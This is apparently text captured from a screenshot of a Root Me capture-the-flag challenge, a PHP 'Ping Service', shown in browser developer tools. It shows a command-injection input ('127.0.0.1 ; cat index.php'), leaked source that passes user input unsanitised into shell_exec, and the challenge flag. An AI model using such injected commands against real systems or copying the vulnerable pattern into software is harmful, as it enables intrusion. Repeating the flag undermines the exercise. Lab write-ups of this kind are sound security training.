 Root Me
publier des solutions sur internet est interdit
127.0.0.1 ; cat index.php Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.020/0.023/0.028/0.005 ms
Elements Console Sources Network Performance Memory Application Lighthouse AdBlock
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2009ms
rtt min/avg/max/mdev = 0.020/0.023/0.028/0.005 ms
"
<title>Ping Service</title>
<form method="POST" action="index.php">
<input type="text" name="ip" placeholder="127.0.0.1">
<input type="submit">
</form>
<pre>
<!--?php
$flag = "S3rv1ceP1n9Sup3rS3cure";
if(isset($_POST["ip"]) && !empty($_POST["ip"])){
$response = shell_exec("timeout 5 bash -c 'ping -c 3 ".$_POST["ip"]."'");
echo $response;
}
?--> == $0
</pre>
</pre>
</body>
</html>
html body pre pre <!-->
Styles Computed Event Listeners »
Filter :hov .cls +
No matching selector or style
element.style {
}
#iframe { s.css:30
width: 100%;
height: auto;
position: absolute;
top: 0;
left: 0;
height: 64px;
margin: 0;
padding: 0;
border: none;
overflow: hidden;
}
*, html, body, table, tr, td, frame s.css:8
{
margin: 0;
padding: 0;
}
iframe { user agent stylesheet